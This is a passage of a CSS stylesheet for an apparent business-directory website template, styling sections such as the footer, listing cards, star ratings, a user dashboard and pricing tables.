	font-family: Montserrat, sans-serif;
	font-size: 52px;
	color: #1cafdb;
	display: inline-block;
	margin-top: 18px
}

.web-app {
	background: url(../images/city.webp) bottom center;
	background-size: 100%;
	position: relative;
	overflow: hidden;
	background-repeat-y: no-repeat
}

.web-app:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(255, 255, 255, .68) 0, rgba(255, 255, 255, .8) 100%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.web-app-img img {
	width: 85%
}

.web-app-con h2 {
	font-weight: 100;
	font-size: 34px
}

.web-app-con h2 span {
	font-family: Lato, sans-serif;
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333
}

.web-app-con p {
	padding-top: 20px;
	font-size: 18px;
	padding-bottom: 10px
}

.web-app-con span {
	color: #333;
	font-size: 16px;
	padding-bottom: 15px;
	display: inline-block
}

.web-app-con ul {
	padding: 10px 0
}

.web-app-con ul li {
	list-style-type: none;
	font-size: 18px;
	line-height: 34px
}

.web-app-con ul li i {
	color: #01a0d8;
	margin-right: 5px
}

.web-app-con form {
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-top: 8px
}

.web-app-con form ul {
	padding: 0;
	margin: 0
}

.web-app-con form ul li {
	list-style-type: none;
	display: inline-block;
	float: left
}

.web-app-con form ul li input {
	width: 100%;
	background: #fff;
	border: 1px solid #f1f3f5;
	padding: 8px;
	font-size: 15px
}

.web-app-con form ul li input[type=submit] {
	color: #fff;
	border: -1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3)
}

.web-app-con form ul li:nth-child(1) {
	width: 10%
}

.web-app-con form ul li:nth-child(2) {
	width: 60%
}

.web-app-con form ul li:nth-child(3) {
	width: 30%
}

.web-app-con a img {
	width: 150px
}

footer {
	background: #141f31;
	color: #9a9a9a;
	font-weight: 300;
	padding: 90px 0 50px
}

footer .strong,
footer h4 {
	color: #636363;
	font-weight: 400;
	font-size: 21px
}

footer h4 {
	margin-bottom: 15px
}

footer .highlighted a {
	color: #a0a0a0;
	font-size: 21px;
	vertical-align: -1px
}

footer ul.two-columns li {
	width: 50%;
	float: left
}

footer ul.two-columns::after {
	content: "";
	display: table;
	clear: both
}

footer ul {
	padding: 0
}

footer ul li {
	list-style-type: none;
	background: url(../images/arr.png) no-repeat center left;
	padding-left: 15px;
	background-size: 9px
}

footer ul li a {
	color: #636363;
	font-size: 15px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

footer ul li a:hover {
	color: #a0a0a0;
	padding-left: 4px
}

.foot-sec2 p {
	font-size: 15px
}

.foot-logo img {
	width: 100%;
	padding-bottom: 20px
}

.foot-sec2 {
	padding-top: 50px
}

.foot-social ul {
	padding: 0;
	overflow: hidden
}

.foot-social ul li {
	list-style-type: none;
	float: left;
	padding-right: 3px;
	background: 0 0;
	padding-left: 0
}

.foot-social ul li i {
	font-size: 16px;
	width: 32px;
	height: 32px;
	border: 0 solid #828284;
	border-radius: 50px;
	padding: 7px;
	text-align: center;
	color: #fff
}

.foot-social ul li:nth-child(1) i {
	background: #3b5998
}

.foot-social ul li:nth-child(2) i {
	background: #dd4b39
}

.foot-social ul li:nth-child(3) i {
	background: #1da1f2
}

.foot-social ul li:nth-child(4) i {
	background: #0077b5
}

.foot-social ul li:nth-child(5) i {
	background: #b00
}

.foot-social ul li:nth-child(6) i {
	background: #34af23
}

.foot-social ul li a:hover {
	padding-left: 0
}

.copy {
	background: #131925;
	padding: 8px 0
}

.copy p {
	margin-bottom: 0;
	font-size: 14px;
	text-align: center;
	padding: 0
}

.copy p a {
	color: #636363
}

.copy p:last-child {
	font-size: 12px;
	padding: 0 60px
}

.dir-foot h3 {
	text-transform: uppercase;
	color: #d0d0d0;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 1px #676767;
	border-bottom-style: dashed;
	padding-bottom: 14px
}

.dir-foot ul {
	padding: 0
}

.dir-foot ul li {
	list-style-type: none;
	background: url(../images/f_p.png) no-repeat left center;
	padding-left: 15px;
	background-size: 6px
}

.dir-foot ul li a {
	text-decoration: none;
	color: #929292;
	font-weight: 600;
	line-height: 32px
}

.dir-foot-foll-soc {
	padding: 0;
	float: right
}

.dir-foot-foll-soc li {
	float: left;
	list-style-type: none;
	padding-right: 5px
}

.dir-foot-foll-soc li h5 {
	color: #f2be33;
	font-size: 16px;
	font-weight: 500!important;
	padding-right: 15px
}

.dir-foot-foll-soc li h5 span {
	padding-left: 30px;
	color: #7d7d7d;
	font-size: 18px;
	font-weight: 700
}

.dir-foot-foll-soc li a i {
	font-size: 16px;
	width: 32px;
	height: 32px;
	background: #ffc732;
	color: #343c42;
	padding: 8px;
	text-align: center;
	border-radius: 1px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-foo2 {
	position: relative;
	overflow: hidden
}

.dir-foo-cen img {
	float: left;
	padding-right: 15px
}

.dir-foo-cen h5 {
	font-size: 24px;
	color: #7d7d7d;
	margin-top: 14px
}

#preloader {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	position: fixed;
	background-color: #fff
}

#loading-animation {
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	position: absolute;
	margin: -100px 0 0 -100px;
	background: url(../images/loading.gif) center center no-repeat
}

.dir-sp-tit h3 {
	padding-bottom: 20px
}

.dir-sp-tit h3:before {
	content: "";
	position: absolute;
	left: 38%;
	height: 3px;
	width: 12%;
	border-top: 1px dotted #ff9800;
	border-bottom: 1px dotted #ff9800;
	margin-top: 45px
}

.dir-sp-tit h3:after {
	content: "";
	position: absolute;
	left: 51%;
	height: 3px;
	width: 12%;
	border-top: 1px dotted #6f6e6b;
	border-bottom: 1px dotted #6f6e6b;
	margin-top: 45px
}

.dir-sp-tit-2 h2 {
	padding-bottom: 20px
}

.dir-sp-tit-2 h2:before {
	content: "";
	position: absolute;
	left: 38%;
	height: 5px;
	width: 12%;
	border-top: 2px dotted #ff9800;
	border-bottom: 2px dotted #ff9800;
	margin-top: 55px
}

.dir-sp-tit-2 h2:after {
	content: "";
	position: absolute;
	left: 51%;
	height: 5px;
	width: 12%;
	border-top: 2px dotted #6f6e6b;
	border-bottom: 2px dotted #6f6e6b;
	margin-top: 55px
}

.dir-hr1 {
	text-align: center;
	width: 70%;
	margin: 0 auto;
	position: relative
}

.dir-hli {
	position: relative;
	overflow: hidden
}

.dir-hli a {
	text-decoration: none
}

.dir-hli ul {
	padding: 0
}

.dir-hli ul li {
	list-style-type: none
}

.dir-hli-1 {
	position: relative;
	overflow: hidden
}

.dir-hli-1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(21, 31, 49, .63) 0, rgba(0, 0, 0, .08) 35%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-hli-1 img {
	width: 100%;
	height: 150px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.dir-hli-1:hover img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}

.dir-hli-3 {
	width: 35px;
	height: 35px;
	position: absolute;
	background-color: rgba(255, 197, 37, .79);
	display: none;
	padding: 4px;
	margin: 9px 5px;
	right: 5px;
	border-radius: 5px
}

.dir-hli-5 {
	box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	margin-bottom: 30px;
	background: #000
}

.dir-hli-2 {
	padding: 15px;
	background: #fff
}

.dir-hli-2 h4 {
	color: #273440;
	font-size: 16px
}

.dir-hli-2 h4 span {
	float: right;
	font-size: 12px;
	line-height: 20px
}

.dir-il-top-fix {
	opacity: 1!important;
	display: block
}

.dir-pa-sp-top {
	margin-top: 18px
}

.dir-pa-sp-top-bg {
	background: #fff
}

.dir-alp {
	background: url(../images/list-p-bg.jpg) no-repeat center top;
	background-size: cover;
	background-attachment: fixed
}

.dir-alp-1 {
	background: #fbf7eb;
	margin-top: 0
}

.dir-alp-tit h1 {
	color: #fff;
	padding-top: 50px
}

.dir-alp-tit ol {
	background: 0 0
}

.dir-alp-tit ol li a {
	color: #fff
}

.breadcrumb>.active {
	color: #20344c!important
}

.breadcrumb>li+li:before {
	color: #8a8a8a
}

.dir-alp-con {
	position: relative;
	overflow: hidden;
	background: #eaeaea;
	box-shadow: 0 4px 30px rgba(0, 0, 0, .36)
}

.dir-alp-con-1 {
	background: #fff
}

.dir-alp-con-left {
	padding-left: 0!important
}

.dir-alp-con-right {
	padding-bottom: 70px
}

.dir-alp-con-left-1 {
	background: #20344c;
	color: #fff;
	padding: 25px
}

.dir-alp-con-left-1:after,
.dir-alp-con-left-1:before {
	top: 72px;
	left: 48%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none
}

.dir-alp-con-left-1:after {
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #20344c;
	border-width: 9px;
	margin-left: -9px
}

.dir-alp-con-left-1 h3 {
	font-size: 20px;
	color: #fff
}

.dir-hom-pre ul li:hover .dir-hom-pre-2 h5 {
	padding-left: 5px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.list-left-near img {
	width: 24px;
	height: 24px;
	border-radius: 28px;
	border: 1px solid #fff
}

.list-left-near h5 {
	color: #20344c;
	font-size: 15px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.list-left-near span {
	color: #949fa9;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	display: block
}

.lln1 {
	width: 10%
}

.lln2 {
	width: 80%;
	padding: 0 15px
}

.lln3 {
	width: 10%
}

.lln3 span {
	width: 24px;
	height: 24px;
	background: #7dc34a;
	padding: 2px 3px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
	font-weight: 800;
	font-size: 12px
}

.dir-hom-pre div {
	float: left
}

.dir-alp-left-ner-notb {
	border-top: 0
}

.dir-alp-l3 ul {
	padding: 0
}

.dir-alp-l3 ul li {
	list-style-type: none;
	border-bottom: 1px solid #eaeaea;
	padding-top: 8px
}

.dir-alp-l3 ul li:last-child {
	border-bottom: 0 solid #d4d4d4
}

.dir-alp-l3 ul li label {
	display: block;
	font-size: 14.5px!important;
	color: #20344c
}

.dir-alp-l-com h4 {
	background: #20344c;
	color: #fff;
	padding: 10px 15px;
	text-transform: uppercase;
	font-size: 16px
}

.dir-alp-l-com1 form {
	padding-bottom: 8px
}

.dir-alp-l-com1 {
	padding: 15px;
	background: #fff
}

.dir-alp-l-com1 a {
	margin-top: 5px;
	background: #20344c;
	color: #fff;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	border: 1px solid #1d2b3c
}

.dir-alp-l-com1 a:hover {
	color: #fff;
	background: #14addb;
	border: 1px solid #0885ab
}

.dir-alp-l-com1 a i {
	font-size: 10px
}

.dir-hom-pre {
	background: #fff
}

.dir-hom-pre ul {
	margin: 0;
	padding: 15px
}

.dir-hom-pre ul li {
	list-style-type: none;
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	border-bottom: 1px solid #e4e4e4
}

.dir-alp-p3 ul li:nth-child(1n+6) {
	display: none
}

.dir-alp-p3-btn-h {
	display: none
}

.dir-alp-p4-btn-h {
	display: none
}

.dir-alp-p4 ul li:nth-child(1n+6) {
	display: none
}

.dir-alp-p5-btn-h {
	display: none
}

.dir-alp-p5 ul li:nth-child(1n+6) {
	display: none
}

.dir-lp-rat {
	padding: 6px 6px 15px 8px
}

.dir-alp-ri-p2 {
	padding: 15px 0
}

.dir-alp-ri-p2 h3 {
	color: #343c42;
	font-size: 22px
}

.dir-alp-ri-p2 ul {
	padding: 0;
	position: relative;
	overflow: hidden;
	padding-top: 15px
}

.dir-alp-ri-p2 ul li {
	list-style-type: none;
	float: left;
	margin-bottom: 8px;
	font-size: 14px;
	padding-left: 30px
}

.dir-alp-ri-p2 ul li:nth-child(1) {
	color: #343c42;
	background: url(../images/list-i1.png) no-repeat center left;
	background-size: 18px;
	font-size: 15px;
	font-weight: 600
}

.dir-alp-ri-p2 ul li:nth-child(2) {
	color: #979797;
	width: 50%;
	background: url(../images/list-i2.png) no-repeat center left;
	background-size: 18px
}

.dir-alp-ri-p2 ul li:nth-child(3) {
	color: #979797;
	width: 50%;
	background: url(../images/list-i3.png) no-repeat center left;
	background-size: 18px
}

.dir-alp-ri-p2 p {
	color: #979797;
	padding-bottom: 12px
}

.dir-alp-ri-p2 p b {
	padding-right: 5px;
	color: #343c42
}

.dir-alp-quot-btn {
	background: #ffb600;
	color: #000;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	margin-top: 5px;
	margin-right: 5px
}

.dir-alp-quot-free-btn {
	background: #234767;
	color: #fff;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	margin-top: 5px;
	margin-right: 5px
}

.dir-alp-r-list-re-sp {
	padding-left: 0!important;
	padding-right: 0!important
}

.dir-alp-r-list {
	border: 1px solid #dedede;
	position: relative;
	overflow: hidden;
	margin-bottom: 15px;
	background: #fff;
	margin-right: 15px
}

.dir-alp-r-list:hover {
	background: #fff;
	box-shadow: 0 2px 12px rgba(121, 121, 121, .33)
}

.dir-alp-r-cbb-rat {
	background: #44637d;
	position: absolute;
	padding: 4px 8px;
	right: -1px;
	border-radius: 1px;
	color: #fff;
	top: 0;
	font-weight: 600;
	font-size: 12px
}

.sa-list-pre-soci {
	right: 5px;
	position: absolute;
	bottom: 0
}

.sa-list-pre-soci ul {
	padding-top: 8px;
	margin-bottom: 0
}

.sa-list-pre-soci ul li {
	float: left;
	margin-right: 5px
}

.sa-list-pre-soci ul li i {
	width: 24px;
	height: 24px;
	background: #e6e6e6;
	color: #414f5a;
	border-radius: 50%;
	text-align: center;
	padding: 5px
}

.sa-sh-icon {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sa-hi-icon {
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sa-list-pre-soci ul li i:hover {
	background: #1f4363;
	color: #fff
}

.sa-li-desc-left-sp {
	padding-left: 30px!important
}

.sa-list-pre-soci ul li {
	background: 0 0!important;
	width: initial!important;
	padding-left: 0
}

.sa-list-pre-soci ul li:last-child i {
	background: #ffc107;
	color: #000
}

.sa-pop-full {
	background-color: #1f4363!important;
	text-align: center;
	color: #fff
}

.sa-pop-full span {
	display: block
}

.sa-pop-le {
	float: left;
	width: 30%;
	padding: 50px 10px
}

.sa-pop-ri {
	float: left;
	width: 70%;
	background: #fff
}

.sa-pop-l0 i {
	font-size: 58px;
	color: #fff
}

.sa-pop-l1 {
	font-size: 36px;
	color: #fff;
	font-weight: 600
}

.sa-pop-l2 {
	font-size: 50px;
	line-height: 54px;
	padding: 18px 0;
	border-top: 2px #fff;
	border-top-style: dashed;
	border-bottom: 2px #fff;
	border-bottom-style: dashed;
	margin: 15px;
	color: #fff
}

.sa-pop-l3 {
	font-size: 18px;
	color: #fdc600;
	font-weight: 600
}

.h_signin form p label {
	color: #2b3239;
	text-align: left;
	float: left;
	font-family: sans-serif;
	font-size: 14px
}

.h_signin {
	overflow: hidden;
	padding: 20px 40px!important
}

.h_signin form p input {
	float: right;
	padding: 5px 34px;
	border-radius: 2px;
	border: 1px solid #d4d4d4;
	width: 100%;
	margin: 4px 0 14px
}

.h_signin form p textarea {
	padding: 5px 34px;
	border-radius: 2px;
	border: 1px solid #d4d4d4;
	width: 100%
}

.h_signin form p input[type=submit] {
	border: 1px solid #dcad04;
	-moz-box-shadow: #b7b8b8 0 1px 0 inset;
	-moz-border-radius: 3px;
	font-size: 16px;
	font-family: arial, helvetica, sans-serif;
	padding: 7px 10px;
	text-decoration: none;
	display: inline-block;
	font-weight: 700;
	color: #000;
	background-color: #fdc600;
	background-image: -moz-linear-gradient(top, #ef9f41, #f79623);
	background-image: -ms-linear-gradient(top, #ef9f41, #f79623);
	background-image: -o-linear-gradient(top, #ef9f41, #f79623);
	text-transform: uppercase
}

.dir-pr-p1 {
	background: url(../images/list-p-bg.jpg) no-repeat center center;
	position: relative;
	overflow: hidden;
	padding-top: 100px;
	padding-bottom: 25px;
	background-size: cover
}

.dir-pr-p1 ul {
	padding: 0;
	position: relative;
	overflow: hidden;
	margin-bottom: 0
}

.dir-pr-p1 ul li {
	float: left;
	list-style-type: none;
	width: 100%
}

.dir-pr-p1 ul li:nth-child(2) {
	padding-bottom: 15px
}

.dir-pr-p1 ul li:nth-child(3) {
	width: 50%;
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i1.png) no-repeat left center;
	background-size: 25px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 40px
}

.dir-pr-p1 ul li:nth-child(4) {
	width: 50%
}

.dir-pr-p1 ul li h1 {
	color: #fff;
	padding-bottom: 20px
}

.dir-pr-p1-rat {
	position: relative;
	padding: 0 6px 15px 0
}

.dir-pr-p1-rev {
	float: right;
	position: relative;
	margin-top: 25px
}

.dir-pr-p2o {
	background: #1f4363
}

.dir-pr-p2 ul {
	margin-bottom: 0;
	padding: 0
}

.dir-pr-p2 ul li {
	float: left;
	padding: 15px 10px 15px 35px;
	list-style-type: none
}

.dir-pr-p2 ul li:nth-child(1) {
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i1.png) no-repeat left center;
	background-size: 25px
}

.dir-pr-p2 ul li:nth-child(2) {
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i2.png) no-repeat left center;
	background-size: 25px
}

.dir-pr-p2-soc {
	position: relative;
	overflow: hidden;
	float: right
}

.dir-pr-p2-soc ul {
	padding: 13px 15px 15px;
	position: relative
}

.dir-pr-p2-soc ul li {
	float: left;
	list-style-type: none;
	margin-right: 5px
}

.dir-pr-p2-soc ul li h5 {
	color: #fff;
	padding-right: 10px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 14px
}

.dir-pr-p2-soc ul li i {
	width: 28px;
	height: 28px;
	background: #afc3d6;
	color: #000;
	padding: 8px 6px;
	text-align: center;
	border-radius: 30px
}

.dir-p-p1-rev-btn {
	font-size: 14px;
	padding: 8px
}

.fb1 {
	background: #3b5998
}

.gp1 {
	background: #dd4b39
}

.tw1 {
	background: #1da1f2
}

.li1 {
	background: #0077b5
}

.yt1 {
	background: #cd201f
}

.wa1 {
	background: #34af23
}

.dir-pr-p3 {
	position: relative;
	overflow: hidden;
	background: #f3f3f3
}

.db-user-left {
	background: #161512;
	border: 1px solid #161512;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18)
}

.db-user-img img {
	width: 100%
}

.db-user-left-menu {
	padding: 15px
}

.db-user-left-menu ul {
	padding: 0;
	margin-bottom: 0
}

.db-user-left-menu ul li {
	display: block;
	padding: 4px 0
}

.db-user-left-menu ul li a {
	color: #c3c3c3;
	display: block;
	border-bottom: 1px solid #33322d;
	padding: 7px;
	font-size: 15px;
	text-transform: capitalize
}

.db-user-left-menu ul li a:hover {
	background: #335c82;
	color: #fff;
	transform: scale(1.1)
}

.db-user-left-menu ul li:last-child a {
	border-bottom: 0 solid #ebebeb
}

.db-left-icon {
	display: inline-block;
	padding-right: 7px;
	vertical-align: sub
}

.db-left-icon img {
	width: 20px
}

#upload-photo {
	opacity: 0;
	position: absolute;
	z-index: -1
}

.db-left-pro-pos {
	position: absolute;
	margin-top: -42px;
	right: 45%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.db-left-pro-pos i {
	width: 50px!important;
	height: 50px;
	text-align: center;
	background: #0d70b5;
	color: #fff;
	font-size: 34px;
	padding: 6px;
	border-radius: 5px;
	cursor: pointer;
	box-shadow: 0 0 5px rgba(0, 0, 0, .62)
}

.db-left-pro-edit {
	width: 32px!important
}

.db-user-img:hover .db-left-pro-pos {
	-webkit-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-pr-p3-right {
	background: #fff;
	border: 1px solid #dedede;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18);
	padding: 20px
}

.dir-pr-tit-first {
	padding-top: 0!important
}

.dir-pr-tit {
	padding-top: 25px;
	padding-bottom: 25px
}

.dir-pr-tit h2 {
	color: #343c42;
	font-size: 24px
}

.dir-pr-tit h2 span {
	font-family: Lato, sans-serif;
	color: #9c9d9e;
	font-size: 24px
}

.dir-pr-p3-right p,
li {
	font-size: 13px;
	color: #343c42;
	line-height: 24px;
	font-weight: 600
}

.dir-pr-p3-rp-com {
	border-bottom: 1px solid #dedede;
	padding-bottom: 30px
}

.dir-pr-p3-rp2 img {
	width: 100%
}

.dir-pr-p3-rp3 {
	position: relative;
	overflow: hidden
}

.dir-pr-p3-rp3 ul {
	padding: 0;
	margin-bottom: 0
}

.dir-pr-p3-rp3 ul li {
	background: url(../images/pre-ser-i.png) no-repeat center left;
	background-size: 16px;
	float: left;
	list-style-type: none;
	display: inline-block;
	padding: 10px 10px 10px 30px;
	border: 1px solid #ececec;
	margin: 5px;
	background-position: 5px
}

.cbb3-pr-pr-sli-left-btn {
	position: absolute;
	left: 37px;
	z-index: 9;
	margin-top: 10%;
	color: #fff;
	background-color: rgba(0, 0, 0, .41);
	border-color: #9e9e9e;
	padding: 25px 10px;
	border-radius: 2px
}

.cbb3-pr-pr-sli-right-btn {
	position: absolute;
	right: 37px;
	z-index: 9;
	margin-top: 10%;
	color: #fff;
	background-color: rgba(0, 0, 0, .41);
	border-color: #9e9e9e;
	padding: 25px 10px;
	border-radius: 2px
}

.dir-pr-ri-pro {
	border: 1px solid #dcdcdc
}

.dir-pr-ri-pro-con {
	padding: 15px 10px 20px
}

.dir-pr-ri-pro-con h5 {
	font-size: 16px;
	padding-bottom: 12px
}

.dir-pr-ri-pro-con p {
	font-size: 13px;
	padding-bottom: 10px
}

.dir-ri-pr-pro-main {
	width: 75%;
	margin: 0 auto;
	margin-top: 5%
}

.dir-ri-pr-pro-dec {
	position: relative;
	overflow: hidden
}

.dir-ri-pr-pro-dec-left {
	width: 30%;
	float: left
}

.dir-ri-pr-pro-dec-left img {
	width: 100%
}

.dir-ri-pr-pro-dec-right {
	width: 70%;
	float: left;
	padding: 0 25px
}

.dir-ri-pr-pro-dec-right h3 {
	padding-bottom: 20px
}

.dir-ri-pr-pro-dec-right h3 span {
	font-size: 22px;
	color: #333;
	padding-left: 5px
}

.dir-pr-pro-pop-clo-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	background: #ffc107!important;
	border-radius: 40px;
	width: 24px;
	height: 24px;
	opacity: 1!important;
	z-index: 9
}

.dir-pr-pro-pop-clo-btn i {
	font-size: 14px;
	text-align: center;
	margin-top: -7px;
	position: absolute;
	margin-left: -5px
}

.dir-pr-p3-rp5 iframe {
	width: 100%;
	height: 300px;
	border: 0
}

.dir-pr-p3-rp6 {
	position: relative;
	overflow: hidden
}

.dir-pr-p3-rp6 ul {
	padding: 0
}

.dir-pr-p3-rp6 ul li {
	list-style-type: none
}

.stars {
	background: url(../images/stars.png) repeat-x 0 0;
	width: 150px;
	position: relative;
	overflow: hidden
}

.stars input[type=radio] {
	position: absolute;
	opacity: 0
}

.stars input[type=radio].star-5:checked~span {
	width: 100%
}

.stars input[type=radio].star-4:checked~span {
	width: 80%
}

.stars input[type=radio].star-3:checked~span {
	width: 60%
}

.stars input[type=radio].star-2:checked~span {
	width: 40%
}

.stars input[type=radio].star-1:checked~span {
	width: 20%
}

.stars label {
	display: block;
	width: 30px;
	height: 30px;
	margin: 0!important;
	padding: 0!important;
	text-indent: -999em;
	float: left;
	position: relative;
	z-index: 10;
	background: 0 0!important;
	cursor: pointer
}

.stars label:hover~span {
	background-position: 0 -30px
}

.stars label.star-5:hover~span {
	width: 100%!important
}

.stars label.star-4:hover~span {
	width: 80%!important
}

.stars label.star-3:hover~span {
	width: 60%!important
}

.stars label.star-2:hover~span {
	width: 40%!important
}

.stars label.star-1:hover~span {
	width: 20%!important
}

.stars span {
	display: block;
	width: 0;
	position: relative;
	top: 0;
	left: 0;
	height: 30px;
	background: url(../images/stars.png) repeat-x 0 -60px;
	-webkit-transition: -webkit-width .5s;
	-moz-transition: -moz-width .5s;
	-ms-transition: -ms-width .5s;
	-o-transition: -o-width .5s;
	transition: width .5s
}

.sa-list-left-filter-1 ul {
	margin-bottom: 0!important
}

.sa-list-left-filter-1 ul li {
	border-bottom: 0!important;
	padding: 8px 0 6px!important
}

.l-info-5 li {
	float: left;
	padding: 10px;
	color: #8f8f8f
}

.l-info-5 li:nth-child(1) {
	width: 50%
}

.l-info-5 li:nth-child(2) {
	width: 50%
}

.l-info-5 li:nth-child(3) {
	width: 100%
}

.l-info-5 li:nth-child(4) {
	padding: 0 10px
}

.l-info-5 li input {
	width: 100%;
	padding: 5px;
	border: 1px solid #c2c2c2
}

.l-info-5 li textarea {
	resize: none;
	width: 100%;
	padding: 5px;
	border: 1px solid #c2c2c2
}

.l-info-5 li input[type=submit]:hover {
	transition: all .5s ease;
	background: #ffc314
}

.counter img {
	width: 65px;
	display: block;
	margin: 0 auto
}

.counter {
	background-color: #f5f5f5;
	padding: 20px 0;
	border-radius: 5px
}

.count-title {
	font-size: 55px;
	font-weight: 600;
	margin-top: 10px;
	margin-bottom: 0;
	text-align: center
}

.count-text {
	font-size: 13px;
	font-weight: 400;
	margin-top: 10px;
	margin-bottom: 0;
	text-align: center
}

.fa-2x {
	margin: 0 auto;
	float: none;
	display: table;
	color: #4ad1e5
}

.dir-pr-p3-rp7-left img {
	margin: 0 auto;
	display: table;
	padding-bottom: 10px
}

.dir-pr-p3-rp7-right h4 {
	padding-bottom: 15px
}

.dir-pr-p3-rp7-right span {
	color: #75797b;
	font-size: 14px;
	font-weight: 600
}

.dir-pr-p3-rp7-right p {
	line-height: 22px;
	color: #75797b;
	font-size: 14px
}

.dir-pr-p3-rp7-1 {
	padding-bottom: 15px;
	position: relative;
	overflow: hidden
}

.dir-pr-p7-rat {
	position: relative
}

.dir-pr-p3-rp8 {
	background: #1f4363;
	padding-top: 15px;
	padding-bottom: 40px;
	border-top: 1px solid #d4d4d4;
	border-bottom: 1px solid #d4d4d4
}

.dir-pr-p3-rp8-img img {
	height: inherit
}

.dir-pr-p8-rel-list {
	background: #fff;
	border: 0 solid #fff
}

.dir-p8-list-tit h2 {
	color: #fff;
	padding-left: 15px
}

.dir-p8-list-tit h2 span {
	color: #afc2d2
}

.dir-pr-p3-left-2 {
	background: #fff;
	margin-top: 25px;
	border: 1px solid #d6d6d6;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18)
}

.dir-pr-p3-left-2 h3 {
	background: #1f4363;
	color: #fff;
	font-size: 20px;
	padding: 15px
}

.dir-pr-p3-left-21 {
	padding: 15px
}

.dir-pr-p3-left-21 ul {
	padding: 0;
	margin-bottom: 0
}

.dir-pr-p3-left-21 ul li {
	list-style-type: none;
	padding-bottom: 10px;
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 10px
}

.dir-pr-p3-left-21 ul li:last-child {
	margin-bottom: 0;
	border-bottom: 0 solid #e2e2e2
}

.dir-pr-p3-left-21 ul li span {
	float: right;
	background: #ffc51d;
	color: #000;
	font-weight: 600;
	padding: 0 8px;
	font-size: 14px;
	display: inline-block;
	border-radius: 2px
}

.dir-pr-p8-rp8 ul li {
	background: url(../images/pre-pro-i.png) no-repeat center left;
	background-position: 5px;
	background-size: 16px
}

.list-featu ul {
	padding: 0
}

.list-featu ul li {
	list-style-type: none
}

.pricing {
	border: 1px solid #e3e3e3;
	box-shadow: 0 2px 10px rgba(0, 0, 0, .11);
	transition: all .5s ease;
	margin-bottom: 20px
}

.pricing:hover {
	transform: scale(1.05);
	box-shadow: 0 2px 40px rgba(0, 0, 0, .3)
}

.pricing li:nth-child(1) {
	background: #19d3e8;
	color: #000;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 800;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .82)
}

.pricing li:nth-child(2) {
	background: #05c6db;
	color: #000;
	font-size: 24px;
	padding: 25px 0;
	font-weight: 600;
	background: -webkit-linear-gradient(to bottom, #03c4da, #19d3e8);
	background: linear-gradient(to bottom, #03c4da, #19d3e8);
	text-shadow: 0 1px 0 rgba(0, 0, 0, .59)
}

.pricing li:nth-child(2) span {
	font-size: 50px;
	padding-right: 5px;
	padding-top: 14px;
	display: inline-block;
	font-weight: 800;
	color: #000;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .59)
}

.pricing li {
	padding: 12px;
	text-align: center;
	font-size: 15px;
	color: #444
}

.pricing li i {
	font-size: 20px
}

.pricing li .fa-times {
	color: #ff5722
}

.pricing li .fa-check {
	color: #8bc34a
}

.price-start a {
	padding: 2px
}

.list-featu {
	position: relative;
	overflow: hidden
}

.pricing-detail li:nth-child(1) {
	font-size: 24px;
	line-height: 128px
}

.pricing-detail li {
	padding: 12px;
	font-size: 16px;
	color: #343c42;
	font-weight: 600
}

.pricing-detail img {
	width: 100%
}

.p-one {
	background: #e5e5e5
}

.p-pro li:nth-child(1) {
